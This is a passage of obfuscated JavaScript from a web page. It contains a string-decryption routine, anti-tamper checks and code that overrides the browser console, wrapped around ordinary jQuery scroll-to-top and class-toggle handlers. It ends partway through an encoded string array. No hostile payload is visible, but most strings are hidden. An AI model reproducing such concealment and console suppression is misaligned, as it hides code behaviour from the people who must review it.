_0x2c1318=-0xd*0x2b1+-0x10a8+0x33a5,_0x557cf8,_0x361e69,_0xccf783=-0x1e01+0x1*-0x13+-0x6e*-0x46;_0x361e69=_0x588bf6['charAt'](_0xccf783++);~_0x361e69&&(_0x557cf8=_0x2c1318%(-0x49d+0xed1+-0xa30*0x1)?_0x557cf8*(0x775+-0x107c+0x947)+_0x361e69:_0x361e69,_0x2c1318++%(0x610+0x13*0xfb+-0x1*0x18ad))?_0x538fca+=String['fromCharCode'](0xa5d+0x1*0x1816+0x85d*-0x4&_0x557cf8>>(-(-0x3*-0xb5+-0x10d*0x11+0xfc0)*_0x2c1318&0x9e*0x3d+0x2693+-0x4c33)):-0x1*0x12b3+-0x1512+0x27c5){_0x361e69=_0xbfbf25['indexOf'](_0x361e69);}return _0x538fca;};var _0x571514=function(_0x5206c1,_0x165914){var _0xa3f807=[],_0x2c1810=0x299+-0x397*0xa+0x214d,_0x45bc50,_0x442720='',_0x1ecea6='';_0x5206c1=_0xa03193(_0x5206c1);for(var _0xfeb208=0x3c7+0x1*-0x1afb+0x1734,_0x2bf3d7=_0x5206c1['length'];_0xfeb208<_0x2bf3d7;_0xfeb208++){_0x1ecea6+='%'+('00'+_0x5206c1['charCodeAt'](_0xfeb208)['toString'](-0x52f*-0x3+-0xebb+-0xc2))['slice'](-(-0x313*0x1+0x1d77*0x1+-0x2*0xd31));}_0x5206c1=decodeURIComponent(_0x1ecea6);var _0x4be34c;for(_0x4be34c=-0xace*-0x3+0x62*0x41+-0x394c;_0x4be34c<-0x99e*0x1+-0x9*0x237+0x1e8d;_0x4be34c++){_0xa3f807[_0x4be34c]=_0x4be34c;}for(_0x4be34c=-0x1dc5*-0x1+-0xe5c+-0x3*0x523;_0x4be34c<0x86d+0xf4b+-0x16b8;_0x4be34c++){_0x2c1810=(_0x2c1810+_0xa3f807[_0x4be34c]+_0x165914['charCodeAt'](_0x4be34c%_0x165914['length']))%(-0x210a+0x10c*0x1b+0x5c6),_0x45bc50=_0xa3f807[_0x4be34c],_0xa3f807[_0x4be34c]=_0xa3f807[_0x2c1810],_0xa3f807[_0x2c1810]=_0x45bc50;}_0x4be34c=-0x12f0+0x1a94+0x1e9*-0x4,_0x2c1810=0xab*0x2+-0x15*-0x173+-0x1fc5;for(var _0x55da80=-0x9cd*-0x3+-0x25f3+0x88c;_0x55da80<_0x5206c1['length'];_0x55da80++){_0x4be34c=(_0x4be34c+(-0x1eb7+0x1*-0x21b5+-0x1*-0x406d))%(-0xe5a+0x44*0x44+-0x2b6*0x1),_0x2c1810=(_0x2c1810+_0xa3f807[_0x4be34c])%(0x34b+0x5*0x41+0x72*-0x8),_0x45bc50=_0xa3f807[_0x4be34c],_0xa3f807[_0x4be34c]=_0xa3f807[_0x2c1810],_0xa3f807[_0x2c1810]=_0x45bc50,_0x442720+=String['fromCharCode'](_0x5206c1['charCodeAt'](_0x55da80)^_0xa3f807[(_0xa3f807[_0x4be34c]+_0xa3f807[_0x2c1810])%(0x17f1+-0x64*-0x5+-0x18e5*0x1)]);}return _0x442720;};mint_0x1952['fJQQZU']=_0x571514,mint_0x1952['tVtJXw']={},mint_0x1952['qLiWkH']=!![];}var _0x499c1c=mint_0x1952['tVtJXw'][_0x44d694];if(_0x499c1c===undefined){if(mint_0x1952['QhoVAz']===undefined){var _0x559527=function(_0x36fc92){this['gWTbUD']=_0x36fc92,this['gSmfyM']=[0x1197+0x3*-0xbf1+0x123d,0x2045+-0x4*0x5ab+-0x7*0x15f,0x12a*-0x3+-0x1c0e+0x1f8c],this['LqPixU']=function(){return'newState';},this['UDWQRp']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kiQDwG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x559527['prototype']['dISqor']=function(){var _0x595621=new RegExp(this['UDWQRp']+this['kiQDwG']),_0x4e8f62=_0x595621['test'](this['LqPixU']['toString']())?--this['gSmfyM'][0x127b+-0x4*-0x62d+0x1*-0x2b2e]:--this['gSmfyM'][-0x3*-0xace+-0x161*-0x13+-0x3a9d];return this['kDYOHD'](_0x4e8f62);},_0x559527['prototype']['kDYOHD']=function(_0x4fe9ec){if(!Boolean(~_0x4fe9ec))return _0x4fe9ec;return this['exQxge'](this['gWTbUD']);},_0x559527['prototype']['exQxge']=function(_0x1cf2a9){for(var _0x13467f=0x4db*-0x5+0x1bfd*0x1+0x5f*-0xa,_0xfdc02e=this['gSmfyM']['length'];_0x13467f<_0xfdc02e;_0x13467f++){this['gSmfyM']['push'](Math['round'](Math['random']())),_0xfdc02e=this['gSmfyM']['length'];}return _0x1cf2a9(this['gSmfyM'][-0x1217+-0x1*-0x15d5+0x3be*-0x1]);},new _0x559527(mint_0x1952)['dISqor'](),mint_0x1952['QhoVAz']=!![];}_0x5e45eb=mint_0x1952['fJQQZU'](_0x5e45eb,_0x8b2200),mint_0x1952['tVtJXw'][_0x44d694]=_0x5e45eb;}else _0x5e45eb=_0x499c1c;return _0x5e45eb;};var mint_0x598b5d=function(){var _0x559d6a=!![];return function(_0x482077,_0x4619b3){var _0xb0ca8c=_0x559d6a?function(){if(_0x4619b3){var _0x33b522=_0x4619b3[mint_0x1952('\x30\x78\x62','\x4e\x57\x37\x24')](_0x482077,arguments);return _0x4619b3=null,_0x33b522;}}:function(){};return _0x559d6a=![],_0xb0ca8c;};}(),mint_0x30cb31=mint_0x598b5d(this,function(){var _0x313c9a=function(){var _0x1c1209=_0x313c9a[mint_0x1952('\x30\x78\x31','\x4e\x57\x37\x24')](mint_0x1952('\x30\x78\x32\x35','\x26\x6b\x5d\x38'))()[mint_0x1952('\x30\x78\x64','\x37\x73\x39\x5e')](mint_0x1952('\x30\x78\x31\x35','\x62\x6c\x55\x25'));return!_0x1c1209[mint_0x1952('\x30\x78\x32\x38','\x76\x59\x32\x37')](mint_0x30cb31);};return _0x313c9a();});mint_0x30cb31();var mint_0x2a671f=function(){var _0x5a3b8c=!![];return function(_0x3c200f,_0x5a179e){var _0x5357a4=_0x5a3b8c?function(){if(_0x5a179e){var _0x4ce8c6=_0x5a179e[mint_0x1952('\x30\x78\x62','\x4e\x57\x37\x24')](_0x3c200f,arguments);return _0x5a179e=null,_0x4ce8c6;}}:function(){};return _0x5a3b8c=![],_0x5357a4;};}(),mint_0x10eeb3=mint_0x2a671f(this,function(){var _0x3212e5;try{var _0x5f027d=Function(mint_0x1952('\x30\x78\x33','\x4b\x33\x28\x43')+mint_0x1952('\x30\x78\x37','\x49\x73\x5b\x43')+'\x29\x3b');_0x3212e5=_0x5f027d();}catch(_0x1cf0f4){_0x3212e5=window;}var _0x4080e9=_0x3212e5[mint_0x1952('\x30\x78\x61','\x71\x43\x41\x24')]=_0x3212e5[mint_0x1952('\x30\x78\x33\x31','\x6f\x5d\x50\x24')]||{},_0xeb0b6a=[mint_0x1952('\x30\x78\x32\x66','\x26\x6b\x5d\x38'),mint_0x1952('\x30\x78\x66','\x70\x65\x36\x34'),mint_0x1952('\x30\x78\x32\x63','\x48\x32\x7a\x5b'),mint_0x1952('\x30\x78\x31\x66','\x5b\x62\x48\x25'),mint_0x1952('\x30\x78\x31\x30','\x75\x68\x31\x71'),mint_0x1952('\x30\x78\x31\x33','\x75\x70\x6a\x4e'),mint_0x1952('\x30\x78\x31\x32','\x6f\x5d\x50\x24')];for(var _0x34be24=0x15f0+-0x6d*0x31+-0x113;_0x34be24<_0xeb0b6a[mint_0x1952('\x30\x78\x31\x64','\x69\x32\x40\x71')];_0x34be24++){var _0x1576ac=mint_0x2a671f[mint_0x1952('\x30\x78\x32\x65','\x4b\x33\x28\x43')][mint_0x1952('\x30\x78\x32\x39','\x68\x59\x69\x40')][mint_0x1952('\x30\x78\x36','\x47\x26\x42\x61')](mint_0x2a671f),_0x4527d5=_0xeb0b6a[_0x34be24],_0x3f6e7f=_0x4080e9[_0x4527d5]||_0x1576ac;_0x1576ac[mint_0x1952('\x30\x78\x31\x61','\x53\x55\x4f\x40')]=mint_0x2a671f[mint_0x1952('\x30\x78\x32','\x6b\x76\x71\x6f')](mint_0x2a671f),_0x1576ac[mint_0x1952('\x30\x78\x31\x65','\x30\x47\x4b\x6d')]=_0x3f6e7f[mint_0x1952('\x30\x78\x32\x37','\x4e\x57\x37\x24')][mint_0x1952('\x30\x78\x63','\x43\x2a\x6d\x66')](_0x3f6e7f),_0x4080e9[_0x4527d5]=_0x1576ac;}});mint_0x10eeb3();var mql=window[mint_0x1952('\x30\x78\x32\x33','\x36\x44\x6c\x4d')](mint_0x1952('\x30\x78\x38','\x78\x4a\x61\x30'));mql[mint_0x1952('\x30\x78\x32\x32','\x30\x47\x4b\x6d')]&&$(function(){$(window)[mint_0x1952('\x30\x78\x33\x32','\x75\x70\x6a\x4e')](function(){$(this)[mint_0x1952('\x30\x78\x31\x62','\x53\x6e\x54\x66')]()>-0x2*-0xacf+-0x250c+0xfd2?$(mint_0x1952('\x30\x78\x30','\x5e\x5e\x64\x42'))[mint_0x1952('\x30\x78\x32\x36','\x75\x68\x31\x71')]():$(mint_0x1952('\x30\x78\x65','\x52\x56\x25\x63'))[mint_0x1952('\x30\x78\x31\x38','\x36\x44\x6c\x4d')]();}),$(mint_0x1952('\x30\x78\x32\x30','\x36\x44\x6c\x4d'))[mint_0x1952('\x30\x78\x31\x37','\x68\x59\x69\x40')](function(){var _0x39b23e={};return _0x39b23e[mint_0x1952('\x30\x78\x31\x36','\x43\x2a\x6d\x66')]=0x0,($(mint_0x1952('\x30\x78\x31\x63','\x79\x59\x51\x6d'))[mint_0x1952('\x30\x78\x32\x64','\x4b\x68\x4c\x71')](_0x39b23e,0x610+0x13*0xfb+-0x1f*0xbf),!(0xa5d+0x1*0x1816+0x1139*-0x2));});});;$(document)[mint_0x1952('\x30\x78\x32\x34','\x5b\x62\x48\x25')](function(){$(mint_0x1952('\x30\x78\x32\x62','\x68\x59\x69\x40'))[mint_0x1952('\x30\x78\x31\x37','\x68\x59\x69\x40')](function(){$(mint_0x1952('\x30\x78\x31\x34','\x5e\x5e\x64\x42'))[mint_0x1952('\x30\x78\x31\x31','\x76\x59\x32\x37')](mint_0x1952('\x30\x78\x33\x30','\x53\x6e\x54\x66'));});}),$(document)[mint_0x1952('\x30\x78\x39','\x5e\x5e\x64\x42')](function(){$(mint_0x1952('\x30\x78\x32\x61','\x36\x44\x6c\x4d'))[mint_0x1952('\x30\x78\x31\x39','\x75\x6a\x65\x6c')](function(){$(mint_0x1952('\x30\x78\x32\x31','\x67\x77\x5e\x43'))[mint_0x1952('\x30\x78\x34','\x49\x73\x5b\x43')](mint_0x1952('\x30\x78\x35','\x54\x52\x6c\x5d'));});});
//]]>
</script>
<script>
//<![CDATA[
var mint_0x5a79=['\x6b\x43\x6b\x53\x41\x53\x6b\x75\x6b\x4d\x4b\x3d','\x66\x61\x74\x63\x52\x71\x3d\x3d','\x6a\x53\x6f\x5a\x64\x38\x6b\x66\x57\x51\x74\x63\x4f\x57\x3d\x3d','\x57\x37\x7a\x67\x74\x57\x38\x3d','\x57\x37\x71\x4c\x57\x51\x6d\x57\x57\x34\x72\x74','\x57\x35\x65\x73\x57\x4f\x47\x6b\x57\x36\x7a\x31\x57\x36\x78\x64\x54\x33\x30\x31\x57\x37\x7a\x48\x7a\x38\x6f\x52\x57\x37\x6a\x64\x75\x61\x5a\x63\x56\x62\x46\x63\x53\x66\x56\x64\x51\x38\x6b\x47\x57\x50\x48\x75\x66\x43\x6b\x57\x57\x4f\x72\x53\x79\x71\x3d\x3d','\x65\x57\x6c\x63\x55\x72\x6e\x34','\x57\x34\x78\x64\x54\x72\x46\x64\x56\x59\x31\x74','\x43\x59\x4e\x63\x55\x57\x52\x64\x4f\x71\x3d\x3d','\x57\x4f\x37\x64\x4a\x6d\x6b\x71\x68\x53\x6b\x67\x57\x51\x30\x37\x75\x53\x6f\x74\x57\x50\x38\x30\x79\x4e\x5a\x63\x47\x6d\x6b\x31\x57\x37\x6c\x63\x48\x38\x6b\x57\x57\x51\x65\x3d','\x78\x43\x6b\x67\x57\x34\x69\x51','\x57\x52\x4e\x63\x54\x38\x6b\x76\x57\x35\x7a\x50\x57\x37\x4e\x63\x53\x53\x6b\x62\x57\x36\x5a\x64\x52\x4e\x43\x2b\x57\x36\x42\x64\x56\x47\x3d\x3d','\x57\x34\x4c\x52\x57\x36\x65\x3d','\x64\x43\x6f\x6f\x57\x50\x43\x51\x57\x4f\x48\x70\x62\x6d\x6b\x6b\x57\x4f\x75\x48\x57\x34\x4c\x4c\x7a\x49\x37\x63\x52\x53\x6f\x5a\x79\x38\x6b\x59\x66\x4d\x4e\x64\x54\x58\x6c\x64\x4b\x43\x6f\x43\x57\x52\x39\x65\x57\x36\x47\x46\x70\x64\x48\x4f\x75\x6d\x6f\x53\x57\x52\x71\x59\x57\x34\x33\x63\x52\x66\x4e\x63\x50\x38\x6b\x51\x57\x52\x42\x63\x52\x73\x42\x64\x50\x57\x3d\x3d','\x6e\x72\x4b\x79\x6a\x47\x3d\x3d','\x7a\x75\x53\x4d\x57\x52\x79\x4b\x64\x53\x6b\x65','\x70\x38\x6f\x6f\x57\x50\x4f\x30\x57\x4f\x71\x3d','\x75\x43\x6b\x57\x57\x34\x6e\x7a\x6e\x6d\x6b\x44','\x57\x4f\x5a\x63\x51\x4d\x4f\x68\x57\x51\x61\x3d','\x77\x6d\x6b\x52\x57\x34\x61\x3d','\x62\x57\x46\x63\x56\x62\x72\x4a','\x57\x4f\x37\x63\x48\x53\x6b\x6f\x68\x43\x6b\x6c','\x46\x38\x6f\x4f\x73\x53\x6b\x53\x57\x35\x42\x64\x56\x47\x3d\x3d','\x57\x34\x70\x63\x56\x66\x68\x63\x55\x57\x3d\x3d','\x57\x34\x7a\x78\x57\x34\x69\x72\x41\x61\x53\x49\x57\x34\x69\x3d','\x76\x6d\x6b\x58\x57\x35\x38\x3d','\x57\x52\x2f\x64\x47\x6d\x6b\x68\x57\x50\x6c\x64\x51\x4e\x57\x49','\x6b\x38\x6f\x46\x57\x50\x43\x7a\x57\x50\x76\x7a\x61\x38\x6b\x78\x57\x4f\x6a\x30\x57\x34\x35\x4c','\x57\x37\x79\x4d\x57\x51\x47\x53\x57\x35\x6e\x45','\x78\x43\x6b\x4e\x57\x35\x50\x54','\x57\x52\x6a\x65\x69\x48\x42\x64\x4b\x53\x6f\x46\x71\x57\x3d\x3d','\x57\x51\x50\x63\x43\x6d\x6b\x5a\x57\x4f\x5a\x64\x48\x43\x6f\x35\x79\x53\x6f\x78\x57\x4f\x4a\x64\x56\x6d\x6b\x79\x57\x52\x30\x4a\x78\x4d\x34\x3d','\x74\x38\x6f\x63\x57\x52\x52\x64\x56\x47\x3d\x3d','\x70\x72\x44\x4b\x57\x51\x70\x64\x4e\x73\x52\x63\x4f\x47\x3d\x3d','\x6d\x53\x6f\x31\x63\x71\x3d\x3d','\x57\x51\x2f\x63\x52\x4e\x74\x64\x49\x61\x75\x74','\x57\x35\x42\x63\x4d\x4c\x52\x64\x4a\x78\x52\x64\x49\x38\x6f\x30\x68\x65\x4a\x63\x4e\x71\x33\x64\x4a\x30\x42\x64\x51\x6d\x6b\x54','\x57\x51\x2f\x63\x54\x38\x6b\x64\x57\x35\x6e\x4d\x57\x37\x2f\x63\x48\x57\x3d\x3d','\x57\x36\x50\x67\x71\x62\x52\x63\x49\x53\x6b\x4c\x57\x34\x33\x63\x52\x74\x53\x6a\x6d\x73\x64\x63\x56\x71\x3d\x3d','\x6c\x47\x50\x4c\x57\x52\x46\x64\x47\x63\x70\x63\x54\x67\x79\x3d','\x68\x43\x6f\x32\x6e\x77\x78\x64\x4a\x75\x37\x63\x47\x6d\x6f\x31\x41\x59\x4e\x64\x52\x43\x6f\x53\x66\x61\x3d\x3d','\x74\x43\x6f\x4b\x68\x53\x6f\x7a\x57\x50\x42\x64\x54\x59\x47\x4e\x75\x33\x44\x76\x79\x38\x6b\x73\x57\x50\x6a\x37','\x57\x50\x42\x63\x49\x76\x30\x2f\x57\x4f\x68\x64\x4d\x53\x6b\x73\x57\x50\x64\x64\x4f\x65\x2f\x64\x4b\x63\x4f\x56\x57\x34\x6a\x46\x57\x35\x30\x63\x57\x4f\x61\x6b\x57\x35\x6d\x58\x6a\x43\x6b\x45\x57\x50\x7a\x2f\x42\x4c\x71\x69\x68\x4a\x6c\x63\x50\x6d\x6f\x7a\x41\x6d\x6b\x2f\x7a\x6d\x6f\x68\x6d\x47\x3d\x3d','\x57\x51\x66\x33\x79\x43\x6b\x74\x57\x4f\x4a\x64\x4d\x43\x6b\x35\x79\x38\x6f\x31\x57\x4f\x4a\x64\x56\x53\x6b\x7a\x57\x52\x31\x54\x75\x4d\x38\x4c\x75\x38\x6f\x66\x42\x38\x6f\x43\x74\x38\x6f\x32\x57\x51\x33\x64\x4c\x72\x48\x35\x70\x4b\x4e\x64\x4a\x4c\x5a\x63\x48\x57\x72\x75\x66\x43\x6b\x5a\x45\x43\x6f\x36\x57\x35\x5a\x63\x50\x65\x6e\x65\x64\x53\x6f\x53\x57\x50\x4e\x64\x4f\x6d\x6f\x62\x57\x37\x64\x64\x53\x63\x30\x3d','\x6b\x38\x6b\x56\x43\x38\x6b\x77\x6d\x4d\x34\x3d','\x77\x53\x6b\x56\x57\x34\x44\x47\x68\x66\x43\x3d','\x57\x50\x53\x37\x57\x50\x52\x64\x4b\x47\x75\x3d','\x57\x34\x6c\x63\x48\x31\x42\x64\x49\x67\x71\x3d','\x57\x50\x46\x63\x52\x43\x6f\x53\x63\x38\x6f\x39\x57\x4f\x57\x3d','\x72\x6d\x6f\x56\x66\x43\x6f\x69\x57\x50\x56\x64\x51\x49\x34\x42','\x57\x52\x4c\x74\x45\x47\x3d\x3d','\x57\x34\x68\x63\x4c\x4b\x56\x64\x4b\x77\x46\x64\x4d\x47\x3d\x3d','\x57\x34\x58\x69\x57\x34\x64\x64\x48\x38\x6f\x53\x70\x6d\x6f\x36\x57\x36\x64\x64\x53\x38\x6b\x33\x71\x32\x6d\x64\x57\x34\x30\x78\x6f\x38\x6f\x67\x57\x34\x4b\x7a\x79\x71\x7a\x58\x6e\x72\x68\x63\x4b\x53\x6f\x77\x57\x52\x2f\x64\x50\x6d\x6f\x77\x57\x51\x79\x52\x57\x52\x71\x49\x67\x6d\x6b\x43\x57\x36\x66\x71\x57\x51\x70\x64\x51\x6d\x6b\x2b\x57\x37\x47\x68\x57\x50\x39\x56\x69\x53\x6f\x33\x6b\x6d\x6b\x70\x72\x38\x6f\x66\x57\x51\x70\x64\x50\x38\x6f\x64\x6c\x43\x6f\x52','\x42\x43\x6b\x69\x65\x38\x6b\x67','\x6f\x38\x6f\x51\x6a\x68\x38\x3d','\x57\x36\x53\x49\x57\x52\x43\x49\x57\x34\x57\x3d','\x75\x38\x6b\x61\x57\x34\x53\x3d','\x57\x37\x43\x4d\x57\x51\x6d\x33','\x74\x38\x6f\x75\x57\x52\x4f\x3d','\x57\x34\x6c\x63\x55\x65\x5a\x63\x4b\x53\x6b\x4f\x62\x38\x6b\x43\x57\x50\x37\x63\x49\x33\x44\x76\x57\x4f\x7a\x55\x75\x4b\x50\x34\x57\x35\x78\x63\x52\x43\x6f\x73\x57\x37\x75\x3d','\x57\x35\x52\x63\x49\x43\x6f\x7a\x57\x50\x79\x3d','\x57\x35\x7a\x68\x57\x34\x6d\x57\x44\x58\x61\x3d','\x64\x38\x6f\x53\x70\x4d\x74\x64\x4d\x33\x68\x63\x47\x61\x3d\x3d','\x57\x4f\x52\x63\x56\x43\x6f\x4e\x68\x53\x6f\x57\x57\x52\x46\x63\x48\x49\x4a\x63\x48\x38\x6b\x69\x41\x43\x6f\x5a\x6a\x6d\x6f\x78\x72\x5a\x61\x3d','\x57\x37\x6d\x49\x57\x52\x79\x68\x57\x34\x62\x74\x57\x34\x75\x3d','\x70\x38\x6f\x62\x63\x6d\x6b\x70\x57\x52\x52\x63\x54\x53\x6f\x39\x57\x37\x37\x63\x4e\x6d\x6b\x4a\x57\x4f\x46\x64\x52\x48\x46\x64\x49\x53\x6b\x7a\x63\x47\x53\x34\x6b\x65\x61\x35\x57\x50\x4a\x63\x4e\x33\x39\x41\x66\x43\x6f\x58\x6e\x6d\x6f\x45\x78\x6d\x6b\x34\x78\x43\x6b\x68\x70\x38\x6b\x37\x57\x36\x56\x64\x51\x77\x4a\x63\x48\x64\x65\x65\x41\x64\x44\x51\x61\x53\x6b\x67\x57\x37\x4b\x63\x57\x34\x48\x31\x66\x53\x6b\x78\x44\x68\x74\x63\x55\x53\x6f\x4d\x6f\x72\x71\x58\x68\x33\x4f\x3d','\x57\x52\x37\x63\x56\x43\x6b\x44\x57\x34\x58\x5a\x57\x36\x37\x63\x4c\x38\x6b\x71\x57\x37\x46\x64\x53\x77\x61\x3d','\x57\x51\x6a\x69\x79\x6d\x6b\x74\x57\x4f\x4a\x64\x4c\x53\x6f\x32\x45\x47\x3d\x3d','\x44\x38\x6b\x57\x66\x53\x6b\x67\x57\x35\x6e\x73\x57\x35\x44\x64\x57\x4f\x2f\x64\x56\x43\x6f\x66\x57\x34\x58\x2b\x65\x73\x58\x48\x67\x38\x6b\x6e\x57\x51\x52\x64\x55\x6d\x6f\x45\x43\x43\x6f\x52\x71\x63\x2f\x64\x4b\x65\x64\x64\x4e\x53\x6b\x52\x57\x35\x4f\x32\x45\x48\x58\x45\x57\x51\x33\x64\x49\x72\x64\x63\x55\x53\x6b\x6b\x46\x38\x6b\x35\x75\x59\x64\x63\x4c\x53\x6b\x59\x57\x50\x4b\x51','\x57\x51\x66\x78\x69\x72\x43\x3d','\x42\x4a\x37\x63\x53\x62\x46\x64\x52\x38\x6b\x6c\x57\x52\x39\x4a\x57\x50\x75\x3d','\x43\x53\x6b\x68\x62\x71\x3d\x3d','\x57\x37\x54\x65\x44\x43\x6b\x66','\x57\x35\x42\x64\x55\x57\x56\x64\x55\x73\x6a\x74\x65\x38\x6f\x30\x71\x38\x6f\x75','\x57\x35\x35\x2b\x57\x51\x33\x63\x4c\x43\x6b\x33\x57\x52\x75\x3d','\x64\x38\x6f\x42\x67\x4e\x6d\x6d\x78\x73\x54\x41\x57\x52\x34\x79\x7a\x61\x3d\x3d','\x6d\x71\x75\x43\x6d\x6d\x6f\x54','\x57\x52\x2f\x63\x56\x43\x6b\x78\x57\x34\x79\x3d','\x62\x43\x6f\x64\x68\x68\x48\x79','\x57\x35\x70\x63\x48\x38\x6f\x42\x57\x50\x4f\x3d','\x76\x53\x6b\x47\x57\x34\x62\x53\x61\x65\x79\x41\x57\x4f\x53\x3d','\x73\x53\x6f\x43\x64\x6d\x6f\x6f\x57\x4f\x78\x64\x55\x4d\x6d\x77\x78\x63\x54\x41\x7a\x6d\x6b\x79\x57\x51\x7a\x54\x70\x73\x54\x66\x41\x43\x6b\x54\x57\x52\x34\x67\x57\x50\x44\x37\x41\x75\x33\x64\x4b\x75\x78\x63\x50\x71\x42\x63\x4f\x67\x75\x4f\x57\x52\x74\x64\x48\x38\x6f\x30\x6d\x38\x6f\x47\x57\x50\x6c\x63\x4f\x63\x39\x78\x57\x34\x31\x73\x57\x51\x6e\x63\x57\x34\x71\x53\x75\x77\x43\x36\x57\x37\x74\x64\x49\x53\x6f\x32\x62\x59\x4c\x69\x74\x49\x52\x64\x4a\x53\x6b\x42\x57\x36\x2f\x63\x4b\x30\x74\x64\x56\x58\x64\x64\x49\x6d\x6f\x51\x57\x35\x6c\x64\x49\x61\x3d\x3d','\x65\x32\x30\x65\x77\x4d\x61\x53','\x57\x36\x58\x51\x78\x62\x52\x63\x4c\x6d\x6f\x43\x57\x4f\x64\x63\x56\x4a\x57\x62\x44\x48\x6d\x3d','\x57\x36\x7a\x73\x71\x6d\x6b\x65\x57\x4f\x79\x6d\x71\x5a\x69\x36\x57\x4f\x30\x3d','\x57\x51\x33\x63\x50\x67\x37\x64\x48\x48\x43\x63','\x41\x43\x6b\x6f\x6d\x6d\x6b\x78\x57\x35\x6e\x63\x57\x50\x44\x62','\x57\x4f\x52\x63\x47\x6d\x6b\x42\x68\x38\x6b\x67','\x70\x57\x48\x36\x57\x52\x5a\x64\x49\x57\x3d\x3d','\x69\x43\x6f\x31\x62\x43\x6b\x45\x57\x36\x46\x63\x50\x43\x6b\x59\x57\x37\x4a\x63\x4e\x6d\x6b\x49\x57\x4f\x78\x64\x53\x76\x42\x63\x4b\x38\x6f\x6e','\x64\x43\x6f\x4e\x6e\x65\x46\x64\x48\x4e\x6c\x63\x4c\x71\x3d\x3d','\x68\x38\x6f\x33\x69\x4e\x37\x64\x4d\x4e\x4f\x3d','\x57\x52\x75\x49\x57\x36\x71\x67\x57\x36\x61\x3d','\x6f\x53\x6b\x58\x41\x38\x6b\x68','\x45\x53\x6f\x63\x75\x30\x2f\x63\x4b\x61\x3d\x3d','\x57\x52\x58\x4a\x57\x52\x79\x52\x57\x34\x35\x73\x57\x34\x4a\x64\x48\x58\x48\x36\x57\x51\x76\x6a\x6c\x53\x6f\x4a\x57\x36\x35\x6f\x78\x75\x4e\x64\x53\x58\x64\x63\x50\x4c\x56\x64\x4f\x38\x6b\x38\x57\x4f\x58\x76\x67\x43\x6b\x35\x57\x4f\x7a\x39','\x57\x51\x54\x79\x70\x48\x37\x64\x49\x43\x6f\x79\x7a\x67\x64\x63\x4d\x6d\x6f\x6a\x57\x52\x2f\x63\x4d\x57\x3d\x3d','\x57\x34\x5a\x64\x49\x57\x5a\x64\x55\x74\x35\x45\x43\x38\x6f\x59\x76\x6d\x6f\x2f\x57\x35\x54\x31\x57\x37\x74\x64\x52\x6d\x6b\x66\x6e\x73\x39\x34\x57\x4f\x4b\x50\x73\x53\x6f\x4d\x57\x4f\x33\x63\x55\x6d\x6f\x55\x44\x75\x64\x63\x55\x78\x47\x34\x77\x43\x6f\x45\x57\x50\x39\x7a\x44\x66\x30\x43\x6a\x4b\x4b\x4c\x57\x35\x64\x64\x47\x6d\x6b\x66\x74\x4e\x75\x75\x57\x4f\x33\x64\x56\x43\x6f\x64\x68\x38\x6f\x44\x43\x33\x2f\x63\x48\x38\x6f\x64\x57\x37\x68\x64\x51\x6d\x6b\x2b\x43\x71\x42\x64\x4a\x6d\x6f\x7a','\x69\x61\x65\x79\x70\x43\x6f\x38','\x57\x34\x4c\x4a\x57\x37\x62\x51','\x57\x51\x7a\x70\x43\x38\x6b\x65\x57\x50\x56\x64\x4c\x6d\x6f\x59\x71\x6d\x6f\x2b\x57\x50\x70\x64\x56\x6d\x6b\x66\x57\x52\x43\x4a','\x71\x43\x6f\x35\x64\x43\x6f\x6b\x57\x50\x74\x64\x51\x57\x47\x67\x76\x32\x54\x70','\x46\x53\x6f\x39\x76\x43\x6b\x51\x57\x35\x4e\x64\x52\x43\x6b\x66\x71\x57\x3d\x3d','\x57\x51\x37\x64\x4d\x53\x6b\x68','\x45\x43\x6b\x4d\x57\x34\x5a\x64\x53\x32\x44\x35','\x70\x76\x52\x63\x52\x65\x2f\x64\x4f\x58\x43\x77\x57\x35\x69\x3d','\x7a\x6d\x6b\x5a\x41\x38\x6b\x65\x70\x5a\x64\x63\x52\x71\x4b\x73\x57\x52\x4c\x75\x44\x65\x6c\x63\x4a\x47\x3d\x3d','\x57\x37\x74\x63\x49\x6d\x6f\x38\x57\x36\x2f\x64\x54\x78\x79\x41\x57\x37\x6a\x2b\x57\x52\x64\x64\x47\x48\x47\x63\x78\x66\x61\x3d','\x57\x4f\x4a\x63\x4b\x38\x6b\x6b\x6e\x6d\x6b\x45\x57\x36\x62\x34\x77\x43\x6f\x73\x57\x34\x79\x52\x73\x77\x6c\x63\x56\x6d\x6b\x47\x57\x37\x46\x63\x50\x53\x6b\x50\x57\x36\x76\x65','\x57\x34\x44\x50\x57\x34\x78\x64\x48\x38\x6f\x57\x69\x43\x6b\x78\x57\x36\x33\x64\x4f\x53\x6b\x52\x76\x71\x3d\x3d','\x57\x34\x6a\x4a\x57\x36\x31\x4c\x57\x37\x57\x3d','\x57\x37\x34\x37\x57\x51\x79\x4d\x57\x35\x66\x74\x57\x34\x33\x64\x4a\x66\x79\x3d','\x57\x37\x34\x49\x57\x51\x79\x52','\x74\x6d\x6f\x49\x67\x6d\x6f\x70','\x57\x35\x7a\x69\x57\x35\x47\x36\x79\x47\x3d\x3d','\x78\x53\x6b\x64\x57\x34\x61\x3d','\x57\x37\x38\x72\x57\x52\x43\x3d','\x57\x36\x35\x72\x44\x53\x6b\x44\x57\x50\x65\x3d','\x57\x36\x62\x71\x74\x72\x43\x3d','\x57\x50\x4b\x51\x57\x4f\x42\x64\x4b\x47\x3d\x3d','\x6d\x38\x6b\x31\x57\x4f\x34\x36','\x67\x38\x6f\x6d\x57\x51\x70\x64\x52\x30\x38\x47\x57\x51\x37\x64\x4e\x4e\x64\x64\x49\x77\x48\x73\x61\x72\x68\x64\x52\x6d\x6f\x4b\x57\x52\x35\x6d\x57\x4f\x47\x4f','\x62\x43\x6f\x6e\x63\x78\x4c\x45\x72\x64\x30\x3d','\x57\x52\x57\x39\x57\x37\x47\x6f\x57\x34\x56\x64\x4f\x53\x6b\x33\x6d\x4b\x69\x3d','\x57\x52\x68\x63\x4d\x43\x6f\x70\x6a\x43\x6f\x6f\x57\x52\x42\x63\x4f\x48\x64\x63\x50\x38\x6f\x72\x70\x43\x6f\x32\x62\x38\x6f\x4a\x74\x49\x37\x63\x56\x53\x6b\x73\x79\x73\x6a\x6d\x57\x34\x33\x64\x51\x6d\x6f\x61\x6f\x58\x4f\x66\x42\x32\x56\x63\x4e\x72\x64\x64\x53\x31\x47\x3d','\x57\x34\x46\x63\x54\x66\x42\x63\x53\x57\x3d\x3d','\x65\x6d\x6f\x68\x66\x4e\x54\x66\x71\x59\x53\x3d','\x66\